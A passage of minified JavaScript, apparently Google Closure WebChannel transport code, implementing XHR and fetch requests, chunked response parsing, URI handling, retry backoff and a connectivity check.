Pv(pg(t.Ia,t,t.g),t.O)),Lv(t.V,t.g,"readystatechange",t.gb),e=t.H?Ng(t.H):{},t.s?(t.u||(t.u="POST"),e["Content-Type"]="application/x-www-form-urlencoded",t.g.ea(t.A,t.u,t.s,e)):(t.u="GET",t.g.ea(t.A,t.u,null,e)),Kv(),s=t.j,a=t.u,u=t.A,c=t.m,h=t.X,l=t.s,s.info(function(){if(s.g)if(l)for(var t="",e=l.split("&"),n=0;n<e.length;n++){var r,i,o=e[n].split("=");1<o.length&&(r=o[0],o=o[1],t=2<=(i=r.split("_")).length&&"type"==i[1]?t+(r+"=")+o+"&":t+(r+"=redacted&"))}else t=null;else t=l;return"XMLHTTP REQ ("+c+") [attempt "+h+"]: "+a+"\n"+u+"\n"+t})}function uy(t){return t.g&&("GET"==t.u&&2!=t.K&&t.l.Ba)}function cy(t,e,n){for(var r,i,o,s,a,u=!0;!t.I&&t.C<n.length;){if(o=n,a=s=void 0,s=(i=t).C,(r=-1==(a=o.indexOf("\n",s))?oy:(s=Number(o.substring(s,a)),isNaN(s)?iy:(a+=1)+s>o.length?oy:(o=o.substr(a,s),i.C=a+s,o)))==oy){4==e&&(t.o=4,Hv(14),u=!1),jv(t.j,t.m,null,"[Incomplete Response]");break}if(r==iy){t.o=4,Hv(15),jv(t.j,t.m,n,"[Invalid Chunk]"),u=!1;break}jv(t.j,t.m,r,null),gy(t,r)}uy(t)&&r!=oy&&r!=iy&&(t.h.g="",t.C=0),4!=e||0!=n.length||t.h.h||(t.o=1,Hv(16),u=!1),t.i=t.i&&u,u?0<n.length&&!t.aa&&(t.aa=!0,(e=t.l).g==t&&e.$&&!e.L&&(e.h.info("Great, no buffering proxy detected. Bytes received: "+n.length),xm(e),e.L=!0,Hv(11))):(jv(t.j,t.m,n,"[Invalid Chunked Response]"),dy(t),py(t))}function hy(t){t.Y=Date.now()+t.P,ly(t,t.P)}function ly(t,e){if(null!=t.B)throw Error("WatchDog timer not null");t.B=Gv(pg(t.eb,t),e)}function fy(t){t.B&&(og.clearTimeout(t.B),t.B=null)}function py(t){0==t.l.G||t.I||Fm(t.l,t)}function dy(t){fy(t);var e=t.L;e&&"function"==typeof e.na&&e.na(),t.L=null,Av(t.W),Mv(t.V),t.g&&(e=t.g,t.g=null,e.abort(),e.na())}function gy(t,e){try{var n=t.l;if(0!=n.G&&(n.g==t||Yy(n.i,t)))if(n.I=t.N,!t.J&&Yy(n.i,t)&&3==n.G){try{var r=n.Ca.g.parse(e)}catch(g){r=null}if(Array.isArray(r)&&3==r.length){var i=r;if(0==i[0]){t:if(!n.u){if(n.g){if(!(n.g.F+3e3<t.F))break t;Mm(n),Sm(n)}Dm(n),Hv(18)}}else n.ta=i[1],0<n.ta-n.U&&i[2]<37500&&n.N&&0==n.A&&!n.v&&(n.v=Gv(pg(n.ab,n),6e3));if(Qy(n.i)<=1&&n.ka){try{n.ka()}catch(g){}n.ka=void 0}}else Um(n,11)}else if(!t.J&&n.g!=t||Mm(n),!Tg(e))for(i=n.Ca.g.parse(e),e=0;e<i.length;e++){var o,s,a,u,c,h,l,f,p,d,g=i[e];n.U=g[0],g=g[1],2==n.G?"c"==g[0]?(n.J=g[1],n.la=g[2],null!=(o=g[3])&&(n.ma=o,n.h.info("VER="+n.ma)),null!=(s=g[4])&&(n.za=s,n.h.info("SVER="+n.za)),null!=(a=g[5])&&"number"==typeof a&&0<a&&(r=1.5*a,n.K=r,n.h.info("backChannelRequestTimeoutMs_="+r)),r=n,(u=t.g)&&(!(c=u.g?u.g.getResponseHeader("X-Client-Wire-Protocol"):null)||!(h=r.i).g&&(Sg(c,"spdy")||Sg(c,"quic")||Sg(c,"h2"))&&(h.j=h.l,h.g=new Set,h.h&&(Xy(h,h.h),h.h=null)),!r.D||(l=u.g?u.g.getResponseHeader("X-HTTP-Session-Id"):null)&&(r.sa=l,Cy(r.F,r.D,l))),n.G=3,n.j&&n.j.xa(),n.$&&(n.O=Date.now()-t.F,n.h.info("Handshake RTT: "+n.O+"ms")),f=t,(r=n).oa=Vm(r,r.H?r.la:null,r.W),f.J?($y(r.i,f),p=f,(d=r.K)&&p.setTimeout(d),p.B&&(fy(p),hy(p)),r.g=f):Om(r),0<n.l.length&&Am(n)):"stop"!=g[0]&&"close"!=g[0]||Um(n,7):3==n.G&&("stop"==g[0]||"close"==g[0]?"stop"==g[0]?Um(n,7):Em(n):"noop"!=g[0]&&n.j&&n.j.wa(g),n.A=0)}Kv()}catch(g){}}function vy(t,e){if(t.forEach&&"function"==typeof t.forEach)t.forEach(e,void 0);else if(ag(t)||"string"==typeof t)bg(t,e,void 0);else{if(t.T&&"function"==typeof t.T)var n=t.T();else if(t.R&&"function"==typeof t.R)n=void 0;else if(ag(t)||"string"==typeof t)for(var n=[],r=t.length,i=0;i<r;i++)n.push(i);else for(i in n=[],r=0,t)n[r++]=i;for(var i=(r=function(t){if(t.R&&"function"==typeof t.R)return t.R();if("string"==typeof t)return t.split("");if(ag(t)){for(var e=[],n=t.length,r=0;r<n;r++)e.push(t[r]);return e}for(r in e=[],n=0,t)e[n++]=t[r];return e}(t)).length,o=0;o<i;o++)e.call(void 0,r[o],n&&n[o],t)}}function yy(t,e){this.h={},this.g=[],this.i=0;var n=arguments.length;if(1<n){if(n%2)throw Error("Uneven number of arguments");for(var r=0;r<n;r+=2)this.set(arguments[r],arguments[r+1])}else if(t)if(t instanceof yy)for(n=t.T(),r=0;r<n.length;r++)this.set(n[r],t.get(n[r]));else for(r in t)this.set(r,t[r])}function my(t){if(t.i!=t.g.length){for(var e=0,n=0;e<t.g.length;){var r=t.g[e];by(t.h,r)&&(t.g[n++]=r),e++}t.g.length=n}if(t.i!=t.g.length){for(var i={},n=e=0;e<t.g.length;)by(i,r=t.g[e])||(i[t.g[n++]=r]=1),e++;t.g.length=n}}function by(t,e){return Object.prototype.hasOwnProperty.call(t,e)}(fr=ty.prototype).setTimeout=function(t){this.P=t},fr.gb=function(t){t=t.target;var e=this.L;e&&3==bm(t)?e.l():this.Ia(t)},fr.Ia=function(t){try{if(t==this.g)t:{var e=bm(this.g),n=this.g.Da();this.g.ba();if(!(e<3)&&(3!=e||Fg||this.g&&(this.h.h||this.g.ga()||_m(this.g)))){this.I||4!=e||7==n||Kv(),fy(this);var r=this.g.ba();this.N=r;e:if(uy(this)){var i=_m(this.g);t="";var o=i.length,s=4==bm(this.g);if(!this.h.i){if("undefined"==typeof TextDecoder){dy(this),py(this);var a="";break e}this.h.i=new og.TextDecoder}for(n=0;n<o;n++)this.h.h=!0,t+=this.h.i.decode(i[n],{stream:s&&n==o-1});i.splice(0,o),this.h.g+=t,this.C=0,a=this.h.g}else a=this.g.ga();if(this.i=200==r,l=this.j,f=this.u,p=this.A,d=this.m,g=this.X,v=e,y=r,l.info(function(){return"XMLHTTP RESP ("+d+") [ attempt "+g+"]: "+f+"\n"+p+"\n"+v+" "+y}),this.i){if(this.$&&!this.J){e:{if(this.g){var u,c=this.g;if((u=c.g?c.g.getResponseHeader("X-HTTP-Initial-Response"):null)&&!Tg(u)){var h=u;break e}}h=null}if(!(r=h)){this.i=!1,this.o=3,Hv(12),dy(this),py(this);break t}jv(this.j,this.m,r,"Initial handshake response via X-HTTP-Initial-Response"),this.J=!0,gy(this,r)}this.U?(cy(this,e,a),Fg&&this.i&&3==e&&(Lv(this.V,this.W,"tick",this.fb),this.W.start())):(jv(this.j,this.m,a,null),gy(this,a)),4==e&&dy(this),this.i&&!this.I&&(4==e?Fm(this.l,this):(this.i=!1,hy(this)))}else 400==r&&0<a.indexOf("Unknown SID")?(this.o=3,Hv(12)):(this.o=0,Hv(13)),dy(this),py(this)}}}catch(e){}var l,f,p,d,g,v,y},fr.fb=function(){var t,e;this.g&&(t=bm(this.g),e=this.g.ga(),this.C<e.length&&(fy(this),cy(this,t,e),this.i&&4!=t&&hy(this)))},fr.cancel=function(){this.I=!0,dy(this)},fr.eb=function(){this.B=null;var t,e,n=Date.now();0<=n-this.Y?(t=this.j,e=this.A,t.info(function(){return"TIMEOUT: "+e}),2!=this.K&&(Kv(),Hv(17)),dy(this),this.o=2,py(this)):ly(this,this.Y-n)},(fr=yy.prototype).R=function(){my(this);for(var t=[],e=0;e<this.g.length;e++)t.push(this.h[this.g[e]]);return t},fr.T=function(){return my(this),this.g.concat()},fr.get=function(t,e){return by(this.h,t)?this.h[t]:e},fr.set=function(t,e){by(this.h,t)||(this.i++,this.g.push(t)),this.h[t]=e},fr.forEach=function(t,e){for(var n=this.T(),r=0;r<n.length;r++){var i=n[r],o=this.get(i);t.call(e,o,i,this)}};var _y=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^\\/?#]*)@)?([^\\/?#]*?)(?::([0-9]+))?(?=[\\/?#]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/;function wy(t,e){var n;this.i=this.s=this.j="",this.m=null,this.o=this.l="",this.g=!1,t instanceof wy?(this.g=void 0!==e?e:t.g,Iy(this,t.j),this.s=t.s,Ey(this,t.i),Sy(this,t.m),this.l=t.l,e=t.h,(n=new Fy).i=e.i,e.g&&(n.g=new yy(e.g),n.h=e.h),ky(this,n),this.o=t.o):t&&(n=String(t).match(_y))?(this.g=!!e,Iy(this,n[1]||"",!0),this.s=Ny(n[2]||""),Ey(this,n[3]||"",!0),Sy(this,n[4]),this.l=Ny(n[5]||"",!0),ky(this,n[6]||"",!0),this.o=Ny(n[7]||"")):(this.g=!!e,this.h=new Fy(null,this.g))}function Ty(t){return new wy(t)}function Iy(t,e,n){t.j=n?Ny(e,!0):e,t.j&&(t.j=t.j.replace(/:$/,""))}function Ey(t,e,n){t.i=n?Ny(e,!0):e}function Sy(t,e){if(e){if(e=Number(e),isNaN(e)||e<0)throw Error("Bad port number "+e);t.m=e}else t.m=null}function ky(t,e,n){var r,i;e instanceof Fy?(t.h=e,r=t.h,(i=t.g)&&!r.j&&(jy(r),r.i=null,r.g.forEach(function(t,e){var n=e.toLowerCase();e!=n&&(Uy(this,e),Vy(this,n,t))},r)),r.j=i):(n||(e=Ry(e,Ly)),t.h=new Fy(e,t.g))}function Cy(t,e,n){t.h.set(e,n)}function Ay(t){return Cy(t,"zx",Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)),t}function Ny(t,e){return t?e?decodeURI(t.replace(/%25/g,"%2525")):decodeURIComponent(t):""}function Ry(t,e,n){return"string"==typeof t?(t=encodeURI(t).replace(e,Py),t=n?t.replace(/%25([0-9a-fA-F]{2})/g,"%$1"):t):null}function Py(t){return"%"+((t=t.charCodeAt(0))>>4&15).toString(16)+(15&t).toString(16)}wy.prototype.toString=function(){var t=[],e=this.j;e&&t.push(Ry(e,Oy,!0),":");var n=this.i;return!n&&"file"!=e||(t.push("//"),(e=this.s)&&t.push(Ry(e,Oy,!0),"@"),t.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.m)&&t.push(":",String(n))),(n=this.l)&&(this.i&&"/"!=n.charAt(0)&&t.push("/"),t.push(Ry(n,"/"==n.charAt(0)?xy:Dy,!0))),(n=this.h.toString())&&t.push("?",n),(n=this.o)&&t.push("#",Ry(n,My)),t.join("")};var Oy=/[#\/\?@]/g,Dy=/[#\?:]/g,xy=/[#\?]/g,Ly=/[#\?@]/g,My=/#/g;function Fy(t,e){this.h=this.g=null,this.i=t||null,this.j=!!e}function jy(n){n.g||(n.g=new yy,n.h=0,n.i&&function(t,e){if(t){t=t.split("&");for(var n=0;n<t.length;n++){var r,i=t[n].indexOf("="),o=null;0<=i?(r=t[n].substring(0,i),o=t[n].substring(i+1)):r=t[n],e(r,o?decodeURIComponent(o.replace(/\+/g," ")):"")}}}(n.i,function(t,e){n.add(decodeURIComponent(t.replace(/\+/g," ")),e)}))}function Uy(t,e){jy(t),e=By(t,e),by(t.g.h,e)&&(t.i=null,t.h-=t.g.get(e).length,by((t=t.g).h,e)&&(delete t.h[e],t.i--,t.g.length>2*t.i&&my(t)))}function qy(t,e){return jy(t),e=By(t,e),by(t.g.h,e)}function Vy(t,e,n){Uy(t,e),0<n.length&&(t.i=null,t.g.set(By(t,e),wg(n)),t.h+=n.length)}function By(t,e){return e=String(e),e=t.j?e.toLowerCase():e}(fr=Fy.prototype).add=function(t,e){jy(this),this.i=null,t=By(this,t);var n=this.g.get(t);return n||this.g.set(t,n=[]),n.push(e),this.h+=1,this},fr.forEach=function(n,r){jy(this),this.g.forEach(function(t,e){bg(t,function(t){n.call(r,t,e,this)},this)},this)},fr.T=function(){jy(this);for(var t=this.g.R(),e=this.g.T(),n=[],r=0;r<e.length;r++)for(var i=t[r],o=0;o<i.length;o++)n.push(e[r]);return n},fr.R=function(t){jy(this);var e=[];if("string"==typeof t)qy(this,t)&&(e=_g(e,this.g.get(By(this,t))));else{t=this.g.R();for(var n=0;n<t.length;n++)e=_g(e,t[n])}return e},fr.set=function(t,e){return jy(this),this.i=null,qy(this,t=By(this,t))&&(this.h-=this.g.get(t).length),this.g.set(t,[e]),this.h+=1,this},fr.get=function(t,e){return t&&0<(t=this.R(t)).length?String(t[0]):e},fr.toString=function(){if(this.i)return this.i;if(!this.g)return"";for(var t=[],e=this.g.T(),n=0;n<e.length;n++)for(var r=e[n],i=encodeURIComponent(String(r)),r=this.R(r),o=0;o<r.length;o++){var s=i;""!==r[o]&&(s+="="+encodeURIComponent(String(r[o]))),t.push(s)}return this.i=t.join("&")};var Ky=function(t,e){this.h=t,this.g=e};function Wy(t){this.l=t||zy,t=og.PerformanceNavigationTiming?0<(t=og.performance.getEntriesByType("navigation")).length&&("hq"==t[0].nextHopProtocol||"h2"==t[0].nextHopProtocol):!!(og.g&&og.g.Ea&&og.g.Ea()&&og.g.Ea().Zb),this.j=t?this.l:1,this.g=null,1<this.j&&(this.g=new Set),this.h=null,this.i=[]}var Hy,zy=10;function Gy(t){return t.h||t.g&&t.g.size>=t.j}function Qy(t){return t.h?1:t.g?t.g.size:0}function Yy(t,e){return t.h?t.h==e:t.g&&t.g.has(e)}function Xy(t,e){t.g?t.g.add(e):t.h=e}function $y(t,e){t.h&&t.h==e?t.h=null:t.g&&t.g.has(e)&&t.g.delete(e)}function Jy(t){var e,n;if(null!=t.h)return t.i.concat(t.h.D);if(null==t.g||0===t.g.size)return wg(t.i);var r=t.i;try{for(var i=rg(t.g.values()),o=i.next();!o.done;o=i.next())var s=o.value,r=r.concat(s.D)}catch(t){e={error:t}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(e)throw e.error}}return r}function Zy(){}function tm(){this.g=new Zy}function em(t,e,n,r,i){try{e.onload=null,e.onerror=null,e.onabort=null,e.ontimeout=null,i(r)}catch(t){}}function nm(t){this.l=t.$b||null,this.j=t.ib||!1}function rm(t,e){pv.call(this),this.D=t,this.u=e,this.m=void 0,this.readyState=im,this.status=0,this.responseType=this.responseText=this.response=this.statusText="",this.onreadystatechange=null,this.v=new Headers,this.h=null,this.C="GET",this.B="",this.g=!1,this.A=this.j=this.l=null}Wy.prototype.cancel=function(){var e,t;if(this.i=Jy(this),this.h)this.h.cancel(),this.h=null;else if(this.g&&0!==this.g.size){try{for(var n=rg(this.g.values()),r=n.next();!r.done;r=n.next())r.value.cancel()}catch(t){e={error:t}}finally{try{r&&!r.done&&(t=n.return)&&t.call(n)}finally{if(e)throw e.error}}this.g.clear()}},Zy.prototype.stringify=function(t){return og.JSON.stringify(t,void 0)},Zy.prototype.parse=function(t){return og.JSON.parse(t,void 0)},gg(nm,Qv),nm.prototype.g=function(){return new rm(this.l,this.j)},nm.prototype.i=(Hy={},function(){return Hy}),gg(rm,pv);var im=0;function om(t){t.j.read().then(t.Sa.bind(t)).catch(t.ha.bind(t))}function sm(t){t.readyState=4,t.l=null,t.j=null,t.A=null,am(t)}function am(t){t.onreadystatechange&&t.onreadystatechange.call(t)}(fr=rm.prototype).open=function(t,e){if(this.readyState!=im)throw this.abort(),Error("Error reopening a connection");this.C=t,this.B=e,this.readyState=1,am(this)},fr.send=function(t){if(1!=this.readyState)throw this.abort(),Error("need to call open() first. ");this.g=!0;var e={headers:this.v,method:this.C,credentials:this.m,cache:void 0};t&&(e.body=t),(this.D||og).fetch(new Request(this.B,e)).then(this.Va.bind(this),this.ha.bind(this))},fr.abort=function(){this.response=this.responseText="",this.v=new Headers,this.status=0,this.j&&this.j.cancel("Request was aborted."),1<=this.readyState&&this.g&&4!=this.readyState&&(this.g=!1,sm(this)),this.readyState=im},fr.Va=function(t){if(this.g&&(this.l=t,this.h||(this.status=this.l.status,this.statusText=this.l.statusText,this.h=t.headers,this.readyState=2,am(this)),this.g&&(this.readyState=3,am(this),this.g)))if("arraybuffer"===this.responseType)t.arrayBuffer().then(this.Ta.bind(this),this.ha.bind(this));else if(void 0!==og.ReadableStream&&"body"in t){if(this.j=t.body.getReader(),this.u){if(this.responseType)throw Error('responseType must be empty for "streamBinaryChunks" mode responses.');this.response=[]}else this.response=this.responseText="",this.A=new TextDecoder;om(this)}else t.text().then(this.Ua.bind(this),this.ha.bind(this))},fr.Sa=function(t){var e;this.g&&(this.u&&t.value?this.response.push(t.value):this.u||(e=t.value||new Uint8Array(0),(e=this.A.decode(e,{stream:!t.done}))&&(this.response=this.responseText+=e)),(t.done?sm:am)(this),3==this.readyState&&om(this))},fr.Ua=function(t){this.g&&(this.response=this.responseText=t,sm(this))},fr.Ta=function(t){this.g&&(this.response=t,sm(this))},fr.ha=function(){this.g&&sm(this)},fr.setRequestHeader=function(t,e){this.v.append(t,e)},fr.getResponseHeader=function(t){return this.h&&this.h.get(t.toLowerCase())||""},fr.getAllResponseHeaders=function(){if(!this.h)return"";for(var t=[],e=this.h.entries(),n=e.next();!n.done;)n=n.value,t.push(n[0]+": "+n[1]),n=e.next();return t.join("\r\n")},Object.defineProperty(rm.prototype,"withCredentials",{get:function(){return"include"===this.m},set:function(t){this.m=t?"include":"same-origin"}});var um=og.JSON.parse;function cm(t){pv.call(this),this.headers=new yy,this.u=t||null,this.h=!1,this.C=this.g=null,this.H="",this.m=0,this.j="",this.l=this.F=this.v=this.D=!1,this.B=0,this.A=null,this.J=hm,this.K=this.L=!1}gg(cm,pv);var hm="",lm=/^https?$/i,fm=["POST","PUT"];function pm(t){return"content-type"==t.toLowerCase()}function dm(t,e){t.h=!1,t.g&&(t.l=!0,t.g.abort(),t.l=!1),t.j=e,t.m=5,gm(t),ym(t)}function gm(t){t.D||(t.D=!0,dv(t,"complete"),dv(t,"error"))}function vm(t){if(t.h&&void 0!==ig&&(!t.C[1]||4!=bm(t)||2!=t.ba()))if(t.v&&4==bm(t))Nv(t.Fa,0,t);else if(dv(t,"readystatechange"),4==bm(t)){t.h=!1;try{var e,n,r,i,o=t.ba();t:switch(o){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var s=!0;break t;default:s=!1}if((e=s)||((n=0===o)&&(!(i=String(t.H).match(_y)[1]||null)&&og.self&&og.self.location&&(i=(r=og.self.location.protocol).substr(0,r.length-1)),n=!lm.test(i?i.toLowerCase():"")),e=n),e)dv(t,"complete"),dv(t,"success");else{t.m=6;try{var a=2<bm(t)?t.g.statusText:""}catch(t){a=""}t.j=a+" ["+t.ba()+"]",gm(t)}}finally{ym(t)}}}function ym(t,e){if(t.g){mm(t);var n=t.g,r=t.C[0]?sg:null;t.g=null,t.C=null,e||dv(t,"ready");try{n.onreadystatechange=r}catch(t){}}}function mm(t){t.g&&t.K&&(t.g.ontimeout=null),t.A&&(og.clearTimeout(t.A),t.A=null)}function bm(t){return t.g?t.g.readyState:0}function _m(t){try{if(!t.g)return null;if("response"in t.g)return t.g.response;switch(t.J){case hm:case"text":return t.g.responseText;case"arraybuffer":if("mozResponseArrayBuffer"in t.g)return t.g.mozResponseArrayBuffer}return null}catch(t){return null}}function wm(t,e,n){t:{for(r in n){var r=!1;break t}r=!0}var i;r||(i="",Ag(n,function(t,e){i+=e,i+=":",i+=t,i+="\r\n"}),n=i,"string"==typeof t?null!=n&&encodeURIComponent(String(n)):Cy(t,e,n))}function Tm(t,e,n){return n&&n.internalChannelParams&&n.internalChannelParams[t]||e}function Im(t){this.za=0,this.l=[],this.h=new Fv,this.la=this.oa=this.F=this.W=this.g=this.sa=this.D=this.aa=this.o=this.P=this.s=null,this.Za=this.V=0,this.Xa=Tm("failFast",!1,t),this.N=this.v=this.u=this.m=this.j=null,this.X=!0,this.I=this.ta=this.U=-1,this.Y=this.A=this.C=0,this.Pa=Tm("baseRetryDelayMs",5e3,t),this.$a=Tm("retryDelaySeedMs",1e4,t),this.Ya=Tm("forwardChannelMaxRetries",2,t),this.ra=Tm("forwardChannelRequestTimeoutMs",2e4,t),this.qa=t&&t.xmlHttpFactory||void 0,this.Ba=t&&t.Yb||!1,this.K=void 0,this.H=t&&t.supportsCrossDomainXhr||!1,this.J="",this.i=new Wy(t&&t.concurrentRequestLimit),this.Ca=new tm,this.ja=t&&t.fastHandshake||!1,this.Ra=t&&t.Wb||!1,t&&t.Aa&&this.h.Aa(),t&&t.forceLongPolling&&(this.X=!1),this.$=!this.ja&&this.X&&t&&t.detectBufferingProxy||!1,this.ka=void 0,this.O=0,this.L=!1,this.B=null,this.Wa=!t||!1!==t.Xb}function Em(t){var e,n;km(t),3==t.G&&(e=t.V++,Cy(n=Ty(t.F),"SID",t.J),Cy(n,"RID",e),Cy(n,"TYPE","terminate"),Rm(t,n),(e=new ty(t,t.h,e,void 0)).K=2,e.v=Ay(Ty(n)),n=!1,!(n=og.navigator&&og.navigator.sendBeacon?og.navigator.sendBeacon(e.v.toString(),""):n)&&og.Image&&((new Image).src=e.v,n=!0),n||(e.g=Bm(e.l,null),e.g.ea(e.v)),e.F=Date.now(),hy(e)),qm(t)}function Sm(t){t.g&&(xm(t),t.g.cancel(),t.g=null)}function km(t){Sm(t),t.u&&(og.clearTimeout(t.u),t.u=null),Mm(t),t.i.cancel(),t.m&&("number"==typeof t.m&&og.clearTimeout(t.m),t.m=null)}function Cm(t,e){t.l.push(new Ky(t.Za++,e)),3==t.G&&Am(t)}function Am(t){Gy(t.i)||t.m||(t.m=!0,Iv(t.Ha,t),t.C=0)}function Nm(t,e){var n=e?e.m:t.V++,r=Ty(t.F);Cy(r,"SID",t.J),Cy(r,"RID",n),Cy(r,"AID",t.U),Rm(t,r),t.o&&t.s&&wm(r,t.o,t.s),n=new ty(t,t.h,n,t.C+1),null===t.o&&(n.H=t.s),e&&(t.l=e.D.concat(t.l)),e=Pm(t,n,1e3),n.setTimeout(Math.round(.5*t.ra)+Math.round(.5*t.ra*Math.random())),Xy(t.i,n),sy(n,r,e)}function Rm(t,n){t.j&&vy({},function(t,e){Cy(n,e,t)})}function Pm(t,e,n){n=Math.min(t.l.length,n);var r=t.j?pg(t.j.Oa,t.j,t):null;t:for(var i=t.l,o=-1;;){var s=["count="+n];-1==o?0<n?(o=i[0].h,s.push("ofs="+o)):o=0:s.push("ofs="+o);for(var a=!0,u=0;u<n;u++){var c=i[u].h,h=i[u].g;if((c-=o)<0)o=Math.max(0,i[u].h-100),a=!1;else try{!function(t,r,e){var i=e||"";try{vy(t,function(t,e){var n=t;ug(t)&&(n=vv(t)),r.push(i+e+"="+encodeURIComponent(n))})}catch(t){throw r.push(i+"type="+encodeURIComponent("_badmap")),t}}(h,s,"req"+c+"_")}catch(t){r&&r(h)}}if(a){r=s.join("&");break t}}return t=t.l.splice(0,n),e.D=t,r}function Om(t){t.g||t.u||(t.Y=1,Iv(t.Ga,t),t.A=0)}function Dm(t){return!(t.g||t.u||3<=t.A)&&(t.Y++,t.u=Gv(pg(t.Ga,t),jm(t,t.A)),t.A++,1)}function xm(t){null!=t.B&&(og.clearTimeout(t.B),t.B=null)}function Lm(t){t.g=new ty(t,t.h,"rpc",t.Y),null===t.o&&(t.g.H=t.s),t.g.O=0;var e=Ty(t.oa);Cy(e,"RID","rpc"),Cy(e,"SID",t.J),Cy(e,"CI",t.N?"0":"1"),Cy(e,"AID",t.U),Rm(t,e),Cy(e,"TYPE","xmlhttp"),t.o&&t.s&&wm(e,t.o,t.s),t.K&&t.g.setTimeout(t.K);var n=t.g;t=t.la,n.K=1,n.v=Ay(Ty(e)),n.s=null,n.U=!0,ay(n,t)}function Mm(t){null!=t.v&&(og.clearTimeout(t.v),t.v=null)}function Fm(t,e){var n,r,i,o=null;if(t.g==e){Mm(t),xm(t),t.g=null;var s=2}else{if(!Yy(t.i,e))return;o=e.D,$y(t.i,e),s=1}if(t.I=e.N,0!=t.G)if(e.i)1==s?(o=e.s?e.s.length:0,e=Date.now()-e.F,n=t.C,dv(s=Vv(),new zv(s,o)),Am(t)):Om(t);else if(3==(n=e.o)||0==n&&0<t.I||(1!=s||(i=e,Qy((r=t).i)>=r.i.j-(r.m?1:0)||(r.m?(r.l=i.D.concat(r.l),0):1==r.G||2==r.G||r.C>=(r.Xa?0:r.Ya)||(r.m=Gv(pg(r.Ha,r,i),jm(r,r.C)),r.C++,0))))&&(2!=s||!Dm(t)))switch(o&&0<o.length&&(e=t.i,e.i=e.i.concat(o)),n){case 1:Um(t,5);break;case 4:Um(t,10);break;case 3:Um(t,6);break;default:Um(t,2)}}function jm(t,e){var n=t.Pa+Math.floor(Math.random()*t.$a);return t.j||(n*=2),n*e}function Um(t,e){var n,r,i,o;t.h.info("Error code "+e),2==e?(r=null,t.j&&(r=null),o=pg(t.jb,t),r||(r=new wy("//www.google.com/images/cleardot.gif"),og.location&&"http"==og.location.protocol||Iy(r,"https"),Ay(r)),n=r.toString(),r=o,o=new Fv,og.Image?((i=new Image).onload=dg(em,o,i,"TestLoadImage: loaded",!0,r),i.onerror=dg(em,o,i,"TestLoadImage: error",!1,r),i.onabort=dg(em,o,i,"TestLoadImage: abort",!1,r),i.ontimeout=dg(em,o,i,"TestLoadImage: timeout",!1,r),og.setTimeout(function(){i.ontimeout&&i.ontimeout()},1e4),i.src=n):r(!1)):Hv(2),t.G=0,t.j&&t.j.va(e),qm(t),km(t)}function qm(t){t.G=0,t.I=-1,t.j&&(0==Jy(t.i).length&&0==t.l.length||(t.i.i.length=0,wg(t.l),t.l.length=0),t.j.ua())}function Vm(t,e,n){var r,i,o,s,a,u=(s=n)instanceof wy?Ty(s):new wy(s,void 0);return""!=u.i?(e&&Ey(u,e+"."+u.i),Sy(u,u.m)):(a=og.location,r=a.protocol,i=e?e+"."+a.hostname:a.hostname,o=+a.port,s=n,a=new wy(null,void 0),r&&Iy(a,r),i&&Ey(a,i),o&&Sy(a,o),s&&(a.l=s),u=a),t.aa&&Ag(t.aa,function(t,e){Cy(u,e,t)}),e=t.D,n=t.sa,e&&n&&Cy(u,e,n),Cy(u,"VER",t.ma),Rm(t,u),u}function Bm(t,e,n){if(e&&!t.H)throw Error("Can't create secondary domain capable XhrIo object.");return(e=n&&t.Ba&&!t.qa?new cm(new nm({ib:!0})):new cm(t.qa)).L=t.H,e}function Km(){}function Wm(){if(Lg&&!(10<=Number(Hg)))throw Error("Environmental error: no available transport.")}function Hm(t,e){pv.call(this),this.g=new Im(e),this.l=t,this.h=e&&e.messageUrlParams||null,t=e&&e.messageHeaders||null,e&&e.clientProtocolHeaderRequired&&(t?t["X-Client-Protocol"]="webchannel":t={"X-Client-Protocol":"webchannel"}),this.g.s=t,t=e&&e.initMessageHeaders||null,e&&e.messageContentType&&(t?t["X-WebChannel-Content-Type"]=e.messageContentType:t={"X-WebChannel-Content-Type":e.messageContentType}),e&&e.ya&&(t?t["X-WebChannel-Client-Profile"]=e.ya:t={"X-WebChannel-Client-Profile":e.ya}),this.g.P=t,(t=e&&e.httpHeadersOverwriteParam)&&!Tg(t)&&(this.g.o=t),this.A=e&&e.supportsCrossDomainXhr||!1,this.v=e&&e.sendRawJson||!1,(e=e&&e.httpSessionIdParam)&&!Tg(e)&&(this.g.D=e,null!==(t=this.h)&&e in t&&(e in(t=this.h)&&delete t[e])),this.j=new Qm(this)}function zm(t){$v.call(this);var e=t.__sm__;if(e){t:{for(var n in e){t=n;break t}t=void 0}(this.i=t)&&(t=this.i,e=null!==e&&t in e?e[t]:void 0),this.data=e}else this.data=t}function Gm(){Jv.call(this),this.status=1}function Qm(t){this.g=t}(fr=cm.prototype).ea=function(t,e,n,r){if(this.g)throw Error("[goog.net.XhrIo] Object is active with another request="+this.H+"; newUri="+t);e=e?e.toUpperCase():"GET",this.H=t,this.j="",this.m=0,this.D=!1,this.h=!0,this.g=(this.u||ny).g(),this.C=this.u?Yv(this.u):Yv(ny),this.g.onreadystatechange=pg(this.Fa,this);try{this.F=!0,this.g.open(e,String(t),!0),this.F=!1}catch(t){return void dm(this,t)}t=n||"";var i,o=new yy(this.headers);r&&vy(r,function(t,e){o.set(e,t)}),r=function(t){t:{for(var e=pm,n=t.length,r="string"==typeof t?t.split(""):t,i=0;i<n;i++)if(i in r&&e.call(void 0,r[i],i,t)){e=i;break t}e=-1}return e<0?null:"string"==typeof t?t.charAt(e):t[e]}(o.T()),n=og.FormData&&t instanceof og.FormData,0<=mg(fm,e)&&!r&&!n&&o.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8"),o.forEach(function(t,e){this.g.setRequestHeader(e,t)},this),this.J&&(this.g.responseType=this.J),"withCredentials"in this.g&&this.g.withCredentials!==this.L&&(this.g.withCredentials=this.L);try{mm(this),0<this.B&&((this.K=(i=this.g,Lg&&Wg()&&"number"==typeof i.timeout&&void 0!==i.ontimeout))?(this.g.timeout=this.B,this.g.ontimeout=pg(this.pa,this)):this.A=Nv(this.pa,this.B,this)),this.v=!0,this.g.send(t),this.v=!1}catch(t){dm(this,t)}},fr.pa=function(){void 0!==ig&&this.g&&(this.j="Timed out after "+this.B+"ms, 